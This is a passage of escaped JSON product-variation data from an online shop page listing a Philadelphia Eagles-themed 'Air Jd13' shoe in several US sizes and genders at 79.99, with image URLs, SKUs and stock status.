-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg&quot;,&quot;alt&quot;:&quot;13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg&quot;,&quot;src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-768x768.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-768x768.jpg 768w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-400x400.jpg 400w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-280x280.jpg 280w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-150x150.jpg 150w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-500x500.jpg 500w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-100x100.jpg 100w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-60x60.jpg 60w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-247x296.jpg&quot;,&quot;thumb_src_w&quot;:247,&quot;thumb_src_h&quot;:296,&quot;src_w&quot;:510,&quot;src_h&quot;:510},&quot;image_id&quot;:648179,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;J13:9:Female :jhFW1WZoBt1tcTbCKkuoCq&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:648190,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;stock_status&quot;:&quot;instock&quot;,&quot;stock_quantity&quot;:null,&quot;step&quot;:1},{&quot;attributes&quot;:{&quot;attribute_us-size&quot;:&quot;9.5&quot;,&quot;attribute_gender&quot;:&quot;Male&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:79.99,&quot;display_regular_price&quot;:79.99,&quot;image&quot;:{&quot;title&quot;:&quot;13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg&quot;,&quot;alt&quot;:&quot;13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg&quot;,&quot;src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-768x768.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-768x768.jpg 768w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-400x400.jpg 400w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-280x280.jpg 280w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-150x150.jpg 150w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-500x500.jpg 500w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-100x100.jpg 100w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-60x60.jpg 60w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-247x296.jpg&quot;,&quot;thumb_src_w&quot;:247,&quot;thumb_src_h&quot;:296,&quot;src_w&quot;:510,&quot;src_h&quot;:510},&quot;image_id&quot;:648179,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;J13:9.5:Male :sbe4d8b4u3dsvzPW9wcsTb&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:648191,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;stock_status&quot;:&quot;instock&quot;,&quot;stock_quantity&quot;:null,&quot;step&quot;:1},{&quot;attributes&quot;:{&quot;attribute_us-size&quot;:&quot;10&quot;,&quot;attribute_gender&quot;:&quot;Male&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:79.99,&quot;display_regular_price&quot;:79.99,&quot;image&quot;:{&quot;title&quot;:&quot;13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg&quot;,&quot;alt&quot;:&quot;13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg&quot;,&quot;src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-768x768.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-768x768.jpg 768w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-400x400.jpg 400w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-280x280.jpg 280w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-150x150.jpg 150w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-500x500.jpg 500w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-100x100.jpg 100w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-60x60.jpg 60w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-247x296.jpg&quot;,&quot;thumb_src_w&quot;:247,&quot;thumb_src_h&quot;:296,&quot;src_w&quot;:510,&quot;src_h&quot;:510},&quot;image_id&quot;:648179,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;J13:10:Male :kmPL8R2hpxE9DRswRBRxeT&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:648192,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;stock_status&quot;:&quot;instock&quot;,&quot;stock_quantity&quot;:null,&quot;step&quot;:1},{&quot;attributes&quot;:{&quot;attribute_us-size&quot;:&quot;10&quot;,&quot;attribute_gender&quot;:&quot;Female&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:79.99,&quot;display_regular_price&quot;:79.99,&quot;image&quot;:{&quot;title&quot;:&quot;13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg&quot;,&quot;alt&quot;:&quot;13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg&quot;,&quot;src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-768x768.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-768x768.jpg 768w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-400x400.jpg 400w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-280x280.jpg 280w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-150x150.jpg 150w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-500x500.jpg 500w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-100x100.jpg 100w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-60x60.jpg 60w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-247x296.jpg&quot;,&quot;thumb_src_w&quot;:247,&quot;thumb_src_h&quot;:296,&quot;src_w&quot;:510,&quot;src_h&quot;:510},&quot;image_id&quot;:648179,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;J13:10:Female :kZcDmgH676hpyLAW58yb1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:648193,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;stock_status&quot;:&quot;instock&quot;,&quot;stock_quantity&quot;:null,&quot;step&quot;:1},{&quot;attributes&quot;:{&quot;attribute_us-size&quot;:&quot;11&quot;,&quot;attribute_gender&quot;:&quot;Male&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:79.99,&quot;display_regular_price&quot;:79.99,&quot;image&quot;:{&quot;title&quot;:&quot;13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg&quot;,&quot;alt&quot;:&quot;13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg&quot;,&quot;src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-768x768.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-768x768.jpg 768w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-400x400.jpg 400w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-280x280.jpg 280w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-150x150.jpg 150w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-500x500.jpg 500w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-100x100.jpg 100w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-60x60.jpg 60w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-247x296.jpg&quot;,&quot;thumb_src_w&quot;:247,&quot;thumb_src_h&quot;:296,&quot;src_w&quot;:510,&quot;src_h&quot;:510},&quot;image_id&quot;:648179,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;J13:11:Male :x2yNK19XsKtZ1Y4CURxFqv&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:648194,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;stock_status&quot;:&quot;instock&quot;,&quot;stock_quantity&quot;:null,&quot;step&quot;:1},{&quot;attributes&quot;:{&quot;attribute_us-size&quot;:&quot;11&quot;,&quot;attribute_gender&quot;:&quot;Female&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:79.99,&quot;display_regular_price&quot;:79.99,&quot;image&quot;:{&quot;title&quot;:&quot;13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg&quot;,&quot;alt&quot;:&quot;13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg&quot;,&quot;src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-768x768.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-768x768.jpg 768w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-400x400.jpg 400w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-280x280.jpg 280w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-150x150.jpg 150w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-500x500.jpg 500w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-100x100.jpg 100w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-60x60.jpg 60w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-247x296.jpg&quot;,&quot;thumb_src_w&quot;:247,&quot;thumb_src_h&quot;:296,&quot;src_w&quot;:510,&quot;src_h&quot;:510},&quot;image_id&quot;:648179,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;J13:11:Female :mSRZArEb491QQcDSVxeW4n&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:648195,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;stock_status&quot;:&quot;instock&quot;,&quot;stock_quantity&quot;:null,&quot;step&quot;:1},{&quot;attributes&quot;:{&quot;attribute_us-size&quot;:&quot;12&quot;,&quot;attribute_gender&quot;:&quot;Male&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:79.99,&quot;display_regular_price&quot;:79.99,&quot;image&quot;:{&quot;title&quot;:&quot;13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg&quot;,&quot;alt&quot;:&quot;13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg&quot;,&quot;src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-768x768.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-768x768.jpg 768w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-400x400.jpg 400w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-280x280.jpg 280w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-150x150.jpg 150w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-500x500.jpg 500w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-100x100.jpg 100w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-60x60.jpg 60w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 